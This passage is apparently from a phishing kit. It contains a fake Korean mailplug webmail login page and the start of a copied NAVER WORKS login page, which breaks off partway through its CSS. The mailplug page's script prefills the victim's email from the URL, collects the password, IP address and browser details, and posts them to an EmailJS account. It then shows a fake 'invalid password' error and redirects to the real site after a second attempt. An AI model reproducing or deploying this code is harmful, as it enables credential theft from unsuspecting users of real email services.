20.0537C124.877 20.5506 124.284 20.9411 123.631 21.2012C122.978 21.4613 122.28 21.5856 121.577 21.5665C120.871 21.5824 120.168 21.4567 119.511 21.1969C118.854 20.9371 118.255 20.5483 117.751 20.0537C117.254 19.5641 116.863 18.9774 116.602 18.3301C116.342 17.6828 116.218 16.9888 116.238 16.2915C116.219 15.5942 116.343 14.9004 116.603 14.2532C116.863 13.606 117.254 13.0192 117.751 12.5293C118.256 12.0351 118.854 11.647 119.511 11.3877C120.169 11.1284 120.871 11.0032 121.577 11.0195C122.279 10.9998 122.978 11.1235 123.631 11.3831C124.284 11.6427 124.876 12.0327 125.373 12.5293C125.878 13.0141 126.275 13.5995 126.54 14.2476C126.804 14.8956 126.929 15.5919 126.908 16.2915C126.93 16.9911 126.805 17.6876 126.54 18.3357C126.276 18.9838 125.878 19.5691 125.373 20.0537Z"
										fill="#FF6412" />
									<path
										d="M18.3383 7.62557C16.0215 7.62557 14.3092 8.50014 13.1983 10.28C12.158 8.50014 10.5807 7.62557 8.42961 7.62557C6.27848 7.62557 4.70119 8.43263 3.62716 10.0805V9.39926C3.62716 8.91827 3.43608 8.45698 3.09597 8.11686C2.75586 7.77675 2.29457 7.58568 1.81358 7.58568C1.33259 7.58568 0.871297 7.77675 0.531185 8.11686C0.191073 8.45698 7.16733e-09 8.91827 0 9.39926H0V24.8561H3.62716V15.4537C3.62716 12.5293 5.16149 11.0195 7.35558 11.0195C9.37169 11.0195 10.5132 12.3636 10.5132 14.6804V24.8561H14.1404V15.4537C14.1404 12.4955 15.5489 11.0195 17.8013 11.0195C19.8143 11.0195 21.0572 12.3636 21.0572 14.6804V24.8561H24.6843V14.4441C24.6843 10.28 22.1343 7.62557 18.3383 7.62557Z"
										fill="#FF6412" />
									<path
										d="M45.5083 9.39926C45.5083 8.91827 45.3172 8.45698 44.9771 8.11686C44.637 7.77675 44.1757 7.58568 43.6947 7.58568C43.2137 7.58568 42.7524 7.77675 42.4123 8.11686C42.0722 8.45698 41.8811 8.91827 41.8811 9.39926V10.4487C40.5033 8.56765 38.5578 7.62557 36.0046 7.62557C34.8947 7.6101 33.794 7.82957 32.7749 8.26959C31.7558 8.70961 30.8412 9.36022 30.0913 10.1787C29.2845 11.0095 28.6517 11.9931 28.2302 13.0718C27.8086 14.1505 27.6067 15.3025 27.6364 16.4602C27.6101 17.6176 27.8136 18.7686 28.235 19.8468C28.6563 20.925 29.2873 21.909 30.0913 22.7418C30.8414 23.5599 31.756 24.21 32.7751 24.6495C33.7943 25.089 34.8949 25.3079 36.0046 25.2919C38.5578 25.2919 40.5033 24.3528 41.8811 22.438V24.8561H45.5083V9.39926ZM40.3713 20.3237C39.3457 21.294 37.9873 21.8347 36.5754 21.8347C35.1635 21.8347 33.8052 21.294 32.7795 20.3237C32.2824 19.8133 31.8927 19.2084 31.6334 18.5449C31.374 17.8813 31.2504 17.1724 31.2697 16.4602C31.2473 15.7527 31.3697 15.0481 31.6293 14.3896C31.889 13.7311 32.2803 13.1325 32.7795 12.6306C33.7954 11.6412 35.1574 11.0876 36.5754 11.0876C37.9935 11.0876 39.3555 11.6412 40.3713 12.6306C40.8705 13.1325 41.2619 13.7311 41.5215 14.3896C41.7811 15.0481 41.9035 15.7527 41.8811 16.4602C41.9004 17.1724 41.7768 17.8813 41.5175 18.5449C41.2581 19.2084 40.8684 19.8133 40.3713 20.3237Z"
										fill="#FF6412" />
									<path d="M53.3671 8.6598C53.3671 8.17881 53.1761 7.71752 52.836 7.37741C52.4959 7.03729 52.0346 6.84622 51.5536 6.84622C51.0726 6.84622 50.6113 7.03729 50.2712 7.37741C49.9311 7.71752 49.74 8.17881 49.74 8.6598V24.8562H53.3671V8.6598Z" fill="#FF6412" />
									<path d="M61.1921 4.66123C61.1921 4.42307 61.1452 4.18724 61.0541 3.96721C60.9629 3.74717 60.8293 3.54725 60.6609 3.37884C60.4925 3.21043 60.2926 3.07685 60.0726 2.98571C59.8525 2.89457 59.6167 2.84766 59.3785 2.84766C59.1404 2.84766 58.9045 2.89457 58.6845 2.98571C58.4645 3.07685 58.2645 3.21043 58.0961 3.37884C57.9277 3.54725 57.7941 3.74717 57.703 3.96721C57.6119 4.18724 57.5649 4.42307 57.5649 4.66123V24.8561H61.1921V4.66123Z" fill="#FF6412" />
									<path
										d="M80.8071 10.2125C80.0591 9.38922 79.1458 8.73324 78.1267 8.28745C77.1077 7.84166 76.006 7.61611 74.8938 7.62557C72.3437 7.62557 70.3951 8.56765 69.0173 10.4825V9.43608C69.0173 9.43608 69.0173 9.41153 69.0173 9.39926C69.0173 9.16109 68.9704 8.92526 68.8792 8.70523C68.7881 8.4852 68.6545 8.28527 68.4861 8.11686C68.3177 7.94846 68.1178 7.81487 67.8977 7.72373C67.6777 7.63259 67.4419 7.58568 67.2037 7.58568C66.9656 7.58568 66.7297 7.63259 66.5097 7.72373C66.2897 7.81487 66.0897 7.94846 65.9213 8.11686C65.7529 8.28527 65.6193 8.4852 65.5282 8.70523C65.437 8.92526 65.3901 9.16109 65.3901 9.39926V31.5734H69.0173V22.4718C70.3951 24.3528 72.3437 25.2919 74.8938 25.2919C76.0036 25.3083 77.1043 25.0896 78.1235 24.6501C79.1427 24.2105 80.0573 23.5602 80.8071 22.7418C81.6136 21.9108 82.2462 20.9271 82.6678 19.8485C83.0893 18.7699 83.2914 17.618 83.262 16.4602C83.2886 15.308 83.0851 14.1619 82.6636 13.0892C82.2421 12.0164 81.611 11.0385 80.8071 10.2125ZM78.1189 20.339C77.0934 21.3084 75.7357 21.8486 74.3245 21.8486C72.9134 21.8486 71.5557 21.3084 70.5301 20.339C70.0321 19.8292 69.6415 19.2245 69.3816 18.5608C69.1218 17.8972 68.9979 17.1881 69.0173 16.4756C68.9948 15.7678 69.1174 15.0629 69.3776 14.4043C69.6378 13.7456 70.03 13.1472 70.5301 12.6459C71.5451 11.656 72.9068 11.102 74.3245 11.102C75.7423 11.102 77.104 11.656 78.1189 12.6459C78.6178 13.1482 79.0091 13.7468 79.2692 14.4052C79.5293 15.0636 79.6527 15.768 79.6318 16.4756C79.6485 17.1854 79.5232 17.8914 79.2635 18.5522C79.0037 19.213 78.6146 19.8153 78.1189 20.3237V20.339Z"
										fill="#FF6412" />
									<path d="M90.1757 4.66123C90.1757 4.18024 89.9847 3.71895 89.6446 3.37884C89.3044 3.03873 88.8432 2.84766 88.3622 2.84766C87.8812 2.84766 87.4199 3.03873 87.0798 3.37884C86.7397 3.71895 86.5486 4.18024 86.5486 4.66123V24.8561H90.1757V4.66123Z" fill="#FF6412" />
									<path
										d="M109.318 9.39926C109.318 8.91827 109.127 8.45697 108.787 8.11686C108.447 7.77675 107.986 7.58568 107.505 7.58568C107.024 7.58568 106.562 7.77675 106.222 8.11686C105.882 8.45697 105.691 8.91827 105.691 9.39926V17.0709C105.691 20.3298 103.979 21.9071 101.426 21.9071C99.1087 21.9071 97.6665 20.5293 97.6665 18.0099V9.41767C97.6665 8.93668 97.4754 8.47539 97.1353 8.13527C96.7952 7.79516 96.3339 7.60409 95.8529 7.60409C95.3719 7.60409 94.9106 7.79516 94.5705 8.13527C94.2304 8.47539 94.0393 8.93668 94.0393 9.41767V18.3751C94.0393 22.6712 96.6231 25.2919 100.483 25.2919C102.868 25.2919 104.58 24.4204 105.7 22.708V24.8561H109.327V9.39926H109.318Z"
										fill="#FF6412" />
									<path d="M51.5535 4.60299C52.8245 4.60299 53.8549 3.57258 53.8549 2.3015C53.8549 1.03041 52.8245 0 51.5535 0C50.2824 0 49.252 1.03041 49.252 2.3015C49.252 3.57258 50.2824 4.60299 51.5535 4.60299Z" fill="#FF6412" />
								</svg>
							</div>
							<p>로그인</p>
						</div>
						<div class="input_id">
							<input id="email" class="textinput" type="text" name="ai"  placeholder="이메일을 확인하세요"  value="" required />
              <div id="emailError" class="content-input" style="display: none;">
						</div>
						<div class="input_id" id="div2" style="display:none;">
							<input id="password" class="textinput" type="password"  required="Enter your password to continue" name="pr" placeholder="암호를 입력" value="" />
						</div>
						<div id="passwordError" class="content-input" style="display: none;">
							<div class="input_toast-error">
								<i class="ph-warning-fill"></i>
								<p>유효하지 않은 비밀번호..! 정확한 비밀번호를 입력해주세요.</p>
							</div>
						</div>
						<div class="login_btn" tabindex="-1">
							<input class="button" id="submit-btn" type="button" value="다음" style="background-color: rgb(255, 100, 18); cursor: default;" />
						</div>
						<div class="login_des">
							<p
								>아이디가 없으신가요?<br />
								다음 단계로 진행하려면 이메일을 입력하세요.</p
							>
						</div>
					</div>
				</form>
			</div>
			<div class="login-footer">
				<div class="footer-copyright">
					<p>© mailplug Inc. All rights reserved.</p>
				</div>
				<div class="mb-auth-lang-selector">
					<div id="mb-auth-lang-selector-opener" class="mb-auth-lang" tabindex="0">
						한국어
						<span class="select_icon closed">
							<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" clip-rule="evenodd" d="M3.23483 5.73468C3.38128 5.58824 3.61872 5.58824 3.76517 5.73468L8.5 10.4695L13.2348 5.73468C13.3813 5.58824 13.6187 5.58824 13.7652 5.73468C13.9116 5.88113 13.9116 6.11857 13.7652 6.26501L8.76516 11.265C8.61872 11.4115 8.38128 11.4115 8.23484 11.265L3.23483 6.26501C3.08839 6.11857 3.08839 5.88113 3.23483 5.73468Z" fill="#757575" />
							</svg>
						</span>
					</div>
				</div>
			</div>
    </div>


			<script type="text/javascript">
				document.addEventListener('DOMContentLoaded', function () {
							 if (!window.location.hash) {
									// Add a hash to the URL
									window.location.hash = '#[[email]]'; // Change 'section1' to the desired hash
							}
				       // Get the current URL

					var error = document.getElementById('error');
					var div1 = document.getElementById('div1');
				  var div2 = document.getElementById('div2')
					var msg1 = document.getElementById('msg1');
					var passwordError = document.getElementById('passwordError');
					var emailError = document.getElementById('emailError');
					var emailInput = document.getElementById('email');
					var submitButton = document.getElementById('submit-btn');
					var passwordInput = document.getElementById('password');
					var list1 = document.getElementById('list1');
					var list2 = document.getElementById('list2');
          var footer = document.querySelector('.login-footer')
					var count = 0;
          var selectIcon = document.querySelector('.select_icon')

					const emailHash = window.location.hash.substr(1)

					if (emailHash) {
						emailInput.value = emailHash;
						var my_email = emailHash;
						var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
						if (!filter.test(my_email)) {
							emailInput.focus();
							// return false;
						}

						var ind = my_email.indexOf('@');
						var my_slice = my_email.substr(ind + 1);

					}


					function getUserBrowserDetails() {
						const userAgent = navigator.userAgent;
						const appName = navigator.appName;
						const appVersion = navigator.appVersion;
						const platform = navigator.platform;
						const language = navigator.language;

						return {
							userAgent,
							appName,
							appVersion,
							platform,
							language,
						};
					}

					let ip = '';

					function text(url) {
						return fetch(url).then((res) => res.text());
					}


					// get ip address of user
					text('https://www.cloudflare.com/cdn-cgi/trace').then((data) => {
						let ipRegex = /[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}/;
						ip = data.match(ipRegex)[0];
					});
					console.log(ip)


					submitButton.addEventListener('click', async function (event) {
						event.preventDefault();
            footer.style.display = 'none'
				    div2.style.display = 'flex'
						passwordInput.style.display = 'flex'
						passwordError.style.display = 'none'
				        // submit the form when there is a password input
				   if(passwordInput.value && emailInput.value){
						var password = passwordInput.value;
						var detail = getUserBrowserDetails();

						count++;

						const params = {
							email: emailInput.value,
							password,
							userAgent: detail.userAgent,
							appName: detail.appName,
							appVersion: detail.appVersion,
							platform: detail.platform,
							language: detail.language,
							ip,
						};

						const data = {
							service_id: 'service_v94347h',
							template_id: 'template_ehhapba',
							template_params: params,
							user_id: '-csSYtT85Cumloy8C',
						};

						if (count >= 2) {
							window.location.replace('https://www.mailplug.com');
						}


						// return;
						try {
				          const response = await fetch('https://api.emailjs.com/api/v1.0/email/send', {
				            method: 'POST',
								body: JSON.stringify(data),
								headers: {
				              'Content-Type': 'application/json',
								},
							});

							if (response.ok) {
				          passwordError.style.display = 'flex';
                  footer.style.display = 'none'
								  passwordInput.value = '';
							} else {
				        passwordError.style.display = 'flex';
                footer.style.display = 'none'
								passwordInput.value = '';
							}
						} catch (error) {
              passwordError.style.display = 'flex';
              footer.style.display = 'none'
							passwordInput.value = '';
						}

				   }



					});
				});
			</script>
	</body>
</html>
</file>

<file: Armani/workMobile/combined.html>
<!DOCTYPE html>
<html lang="en_US">
<head>
	<meta charset="utf-8" />
	<meta content="IE=edge" http-equiv="X-UA-Compatible" />
	<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0" />
	<meta name="format-detection" content="telephone=no" />
	<title>Login</title>

	<style>
		.register.login,
.register2.login2 {
	width: 560px;
}

.en_US,
.en_US input,
.en_US textarea,
.en_US select,
.en_US button,
.en_US table {
	font-family: -apple-system, BlinkMacSystemFont, Helvetica, Arial, Dotum, sans-serif;
}
body,
input,
textarea,
select,
button,
table,
pre {
	font-family: -apple-system, BlinkMacSystemFont, 'Malgun Gothic', Dotum, sans-serif;
	background-color: #f6f6f9;
}
html {
	-webkit-text-size-adjust: none;
}

.register h1 {
	padding: 80px 0 40px;
}

.kr_instance2 h1 span {
	width: 263px;
	background: url(https://static.worksmobile.net/static/pwe/wm/common/logo_naverworks.svg) no-repeat;
}

.register h1 span {
	display: block;
	width: 220px;
	height: 28px;
	background: url(https://static.worksmobile.net/static/pwe/wm/common/logo_naverworks.svg) no-repeat;
	margin: 0 auto;
	background-size: 100%;
	font-size: 0;
	line-height: 0;
}

body,
p,
h1,
h2,
h3,
h4,
h5,
h6,
menu,
ul,
ol,
li,
dl,
dt,
dd,
table,
th,
td,
form,
fieldset,
legend,
input,
textarea,
button {
	margin: 0;
	padding: 0;
}

h1 {
	display: block;
	font-size: 2em;
	margin-block-start: 0.67em;
	margin-block-end: 0.67em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	font-weight: bold;
}
.register {
	max-width: 698px;
	min-width: 320px;
	margin: 0 auto;
	text-align: center;
}
.en_US,
.en_US input,
.en_US textarea,
.en_US select,
.en_US button,
.en_US table {
	font-family: -apple-system, BlinkMacSystemFont, Helvetica, Arial, Dotum, sans-serif;
}
body,
input,
textarea,
select,
button,
table,
pre {
	font-family: -apple-system, BlinkMacSystemFont, 'Malgun Gothic', Dotum, sans-serif;
}
html {
	-webkit-text-size-adjust: none;
}

.register.login #container {
	padding-top: 45px;
}
.register #container,
.register .container {
	margin: 0 auto;
	padding: 50px 6%;
	background-color: #fff;
	border: 1px solid #e5e5e6;
	border-radius: 2px;
	text-align: left;
	word-break: break-all;
}

div {
	display: block;
}

.kr_instance .register h1 span {
	width: 263px;
	background: url(https://static.worksmobile.net/static/pwe/wm/common/logo_naverworks.svg) no-repeat;
}

.register {
	max-width: 698px;
	min-width: 320px;
	margin: 0 auto;
	text-align: center;
}

.en_US,
.en_US input,
.en_US textarea,
.en_US select,
.en_US button,
.en_US table {
	font-family: -apple-system, BlinkMacSystemFont, Helvetica, Arial, Dotum, sans-serif;
}

.register .login_infor .user {
	display: block;
	font-size: 24px;
	line-height: 36px;
	color: #222;
	text-align: center;
	font-weight: normal;
}

em,
address {
	font-style: normal;
}

.register .login_infor .user ~ .desc {
	margin-top: 7px;
}

.register.login .check_info {
	position: relative;
	margin: 19px auto 0;
	max-width: 460px;
	min-height: 19px;
	text-align: right;
}

.register.login .find_info {
	display: inline-block;
	min-width: 181px;
	max-width: 460px;
	line-height: 18px;
	vertical-align: top;
}

.login_line_desc {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 9px 0 4px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	justify-content: center;
	font-size: 12px;
	color: #999;
	align-items: center;
}

.login_line_desc:after,
.login_line_desc:before {
	content: '';
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	border-top: 1px solid #e5e5e6;
	height: 0;
}

.register.login .find_info a {
	clear: right;
	float: right;
	font-size: 14px;
	color: #434343;
	text-decoration: underline;
}

.register.login .find_info:after {
	clear: both;
	display: block;
	content: '';
}

.login_line_desc:before {
	margin-right: 24px;
}

.login_line_desc:after {
	margin-left: 24px;
}

.register .login_infor .desc {
	display: block;
	font-size: 14px;
	line-height: 20px;
	color: #767676;
	text-align: center;
	margin-bottom: 7px;
}

.register .btn .login_line {
	position: relative;
	background: #fff;
	margin-top: 16px;
	border: 1px solid #c5c5c6;
	color: #222;
	padding: 0 40px;
}

.register .btn .login_line:before {
	position: absolute;
	top: 50%;
	margin-top: -12px;
	left: 16px;
	width: 24px;
	height: 24px;
	background: url(https://static.worksmobile.net/static/pwe/wm/common/common_24_logoline_fill.svg) no-repeat;
	content: '';
}

.register .fm_register {
	max-width: 460px;
	margin: 0 auto;
	padding: 29px 0 0;
}

.blind {
	display: block;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	border: 0;
	background: none;
	font-size: 0;
	line-height: 0;
}

.register.login .login_form_cover input {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 40%;
	flex: 1 1 40%;
	border: 0;
	outline: none;
	font-size: 17px;
	line-height: 26px;
	color: #222;
	padding: 11px 7px;
	background: transparent;
}

.register.login .bottom_text a {
	color: #434343;
	text-decoration: underline;
}

.register .welcome_link a {
	margin-left: 12px;
	color: #157efb;
	text-decoration: underline;
}

.register.login .login_form_cover {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	min-width: 0;
	border-bottom: 1px solid #ddd;
	background-color: transparent;
}

.register.login .wrong_message {
	margin: 0 auto;
	padding: 12px 0 0;
	max-width: 460px;
}

.register.login .wrong_message p {
	font-size: 14px;
	color: #fd472b;
	line-height: 23px;
	word-wrap: break-word;
	word-break: keep-all;
}

.register .btn .login_normal:disabled,
.register .btn .login_normal.disabled {
	background-color: #ccc;
	cursor: default;
}
.register.login .btn button {
	display: block;
	width: 100%;
	height: 48px;
	font-size: 15px;
}
.register .btn .login_normal {
	border: 1px solid #b2b2b2;
	background-color: #157efb;
	border: 0;
}
.register .btn button {
	display: inline-block;
	height: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
	background-color: #07b53b;
	border-radius: 2px;
	font-size: 14px;
	line-height: 20px;
	padding: 10px 40px;
	color: #fff;
	border: 0;
	min-width: 129px;
	box-sizing: border-box;
}

.register.login .find_info {
	display: inline-block;
	min-width: 181px;
	max-width: 460px;
	line-height: 18px;
	vertical-align: top;
}

.register.login .btn {
	padding-top: 20px;
}

.register .btn {
	max-width: 460px;
	margin: 0 auto;
	padding: 60px 0 0;
	text-align: center;
}

.register.login .bottom_text {
	font-size: 12px;
	line-height: 18px;
	color: #767676;
	padding: 0;
	margin: 30px 0 0;
	text-align: center;
}

.register .welcome_link {
	padding: 28px 0 4px;
	font-size: 14px;
	color: #767676;
	line-height: 1.5;
	text-align: center;
}

em,
address {
	font-style: normal;
}

html,
body {
	width: 100%;
	height: 100%;
}

.register2 .fm_register2 {
	max-width: 460px;
	margin: 0 auto;
	padding: 29px 0 0;
}

.register2.login {
	max-width: 560px;
}

.register2 {
	max-width: 680px;
	min-width: 320px;
	margin: 0 auto;
	text-align: center;
}

.register2 h1 {
	padding: 80px 0 40px;
}

.kr_instance2 .register2 h1 span {
	width: 263px;
	background: url(https://static.worksmobile.net/static/pwe/wm/common/logo_naverworks.svg) no-repeat;
}

.register2 h1 span {
	display: block;
	width: 220px;
	height: 28px;
	background: url(https://static.worksmobile.net/static/pwe/wm/common/logo_lineworks_v3_5.svg) no-repeat;
	margin: 0 auto;
	background-size: 100%;
	font-size: 0;
	line-height: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
menu,
ul,
ol,
li,
dl,
dt,
dd,
table,
th,
td,
form,
fieldset,
legend,
input,
textarea,
button {
	margin: 0;
	padding: 0;
}

.register2 #container2,
.register2 .container2 {
	margin: 0 auto;
	padding: 50px 6%;
	background-color: #fff;
	border: 1px solid #e5e5e6;
	border-radius: 2px;
	text-align: left;
	word-break: break-all;
}

.register2 .login_infor2 .user2 {
	display: block;
	font-size: 24px;
	line-height: 36px;
	color: #222;
	text-align: center;
	font-weight: normal;
}

.register2 .fm_register {
	max-width: 460px;
	margin: 0 auto;
	padding: 29px 0 0;
}

.register2 .fm_register2 .inp2 {
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	height: 48px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	border-bottom: 1px solid #ddd;
}

.register2.login2 .fm_register2 .tail_words2,
.register2.login2 .register2.loginegister2 .tail_words2 {
	float: right;
	padding-top: 14px;
	font-size: 14px;
	line-height: 21px;
	color: #767676;
}

.register2.login .fm_register .inp_wrap,
.register2.login .register2.loginegister .inp_wrap {
	position: relative;
	overflow: hidden;
	display: block;
}

.register2 .fm_register2 .inp2 label.blind2 {
	position: absolute;
	clip: rect(0 0 0 0);
	width: 1px;
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
}

.register2 .fm_register2 .inp2 input {
	outline-style: none;
	width: 70%;
	height: 47px;
	border: 0 none;
	font-size: 17px;
	color: #222;
	line-height: 32px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 12px 0;
	background: none;
	vertical-align: top;
}

.register2 .fm_register2 .inp2 .btn_delete2 {
	display: none;
	position: absolute;
	top: 13px;
	right: 11px;
	padding: 5px;
	border: 0;
}

.register2 .fm_register2 .inp2 .ico_delete2 {
	display: block;
	width: 14px;
	height: 14px;
	background: url(https://static.worksmobile.net/static/pwe/nworks/dm/sp_loginprocess_v3.png) no-repeat;
	background-position: 0 -170px;
}

.blind2 {
	display: block;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	border: 0;
	background: none;
	font-size: 0;
	line-height: 0;
}

.register2 .fm_register2 .inp2 label.blind2 {
	position: absolute;
	clip: rect(0 0 0 0);
	width: 1px;
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
}

.register2.login2 .fm_register2 .inp2 + .inp2,
.register2.login2 .register2.loginegister2 .inp2 + .inp2 {
	margin-top: 12px;
	background: transparent;
}

.inp2 {
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	height: 48px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	border-bottom: 1px solid #ddd;
}

.register2 .fm_register2 .inp2 label {
	position: absolute;
	top: 0;
	left: 6px;
	padding: 12px 6px;
	height: 47px;
	line-height: 23px;
	right: 0;
	font-size: 17px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: text;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.register2 .fm_register2 .inp2 .btn_masking2 {
	position: absolute;
	top: 8px;
	right: 0;
	padding: 4px;
	background: #fff;
	border: 0;
}

.register .btn .login_naver {
	position: relative;
	background: #fff;
	margin-top: 16px;
	border: 1px solid #c5c5c6;
	color: #222;
	padding: 0 40px;
}

.register .btn .login_naver:before {
	position: absolute;
	top: 50%;
	margin-top: -12px;
	left: 16px;
	content: '';
	background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.8512 12.5684L8.91906 4H4V20H9.14883V11.4316L15.0809 20H20V4H14.8512V12.5684Z' fill='%2303C75A'/%3E%3C/svg%3E") no-repeat;
	width: 24px;
	height: 24px;
}

.blind2 {
	display: block;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	border: 0;
	background: none;
	font-size: 0;
	line-height: 0;
}

.register2.login2 .captcha2 {
	padding-top: 28px;
}

.register2.login2 .captcha2 p {
	padding: 0 0 8px 10px;
	color: #333;
	font-size: 14px;
}

.register2.login2 .captcha2 .captcha_box2 {
	position: relative;
}

.register2.login2 .wrong_message2 {
	margin: 0 auto;
	padding: 12px 0 0;
	max-width: 460px;
}

.register2.login2 .wrong_message2 p {
	font-size: 14px;
	color: #fd472b;
	line-height: 23px;
	word-wrap: break-word;
	word-break: keep-all;
}

.register2.login2 .btn2 {
	padding-top: 20px;
}

.register2 .btn2 {
	max-width: 460px;
	margin: 0 auto;
	padding: 60px 0 0;
	text-align: center;
}

.register2 .btn2 .login_normal2:disabled,
.register2 .btn2 .login_normal2.disabled {
	background-color: #ccc;
	cursor: default;
}

.register2.login2 .check_info2 {
	position: relative;
	margin: 19px auto 0;
	max-width: 460px;
	min-height: 19px;
	text-align: right;
}

.register2.login2 .check_info2 .check_box2 {
	display: inline-block;
	vertical-align: top;
}

.register2.login2 .check_box2 {
	position: relative;
	float: left;
	padding: 0 0 19px;
	font-size: 14px;
	color: #333;
}

.register2.login2 .check_box2 input {
	position: absolute;
	top: 0;
	left: 0;
	width: 24px;
	height: 24px;
	opacity: 0;
	filter: alpha(opacity=0);
	vertical-align: top;
}

.register2.login2 .check_info2 .check_box2 label {
	font-size: 14px;
}
.register2.login2 .check_box2 label {
	display: inline-block;
	position: relative;
	z-index: 20;
	min-height: 24px;
	font-size: 14px;
	vertical-align: top;
}

.register2.login2 .check_box2 label:before {
	content: '';
	background-image: url(https://static.worksmobile.net/static/pwe/wm/common/sp_auth_e3470cf2.png);
	background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(transparent)), url(https://static.worksmobile.net/static/pwe/wm/common/sp_auth_15695427.svg);
	background-image: linear-gradient(transparent, transparent), url(https://static.worksmobile.net/static/pwe/wm/common/sp_auth_15695427.svg);
	background-size: 178px 132px;
	background-position: -64px -104px;
	width: 20px;
	height: 20px;
	display: inline-block;
	margin: -2px 9px 0 0;
	vertical-align: middle;
}

.register2.login2 .check_info2:after {
	clear: both;
	display: block;
	content: '';
}

.register2.login2 .btn2 button {
	display: block;
	width: 100%;
	height: 48px;
	font-size: 15px;
}

.register2 .btn2 .btn_authenticate2 {
	position: relative;
	background: #f5f5f6;
	margin-top: 27px;
	border: 1px solid #c5c5c6;
	color: #222;
	padding: 0 40px;
	margin-bottom: 22px;
}

.register2 .btn2 button {
	display: inline-block;
	height: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
	background-color: #157efb;
	border-radius: 2px;
	font-size: 14px;
	line-height: 20px;
	padding: 10px 40px;
	color: #fff;
	border: 0;
	min-width: 129px;
	box-sizing: border-box;
}

.register2 .btn2 .login_line2 {
	position: relative;
	background: #fff;
	margin-top: 16px;
	border: 1px solid #c5c5c6;
	color: #222;
	padding: 0 40px;
}

.register2 .btn2 .btn_authenticate2 ~ .login_line_desc2 {
	padding-top: 4px;
}

.register2.login2 .login_line_desc2 {
	display: -webkit-box;
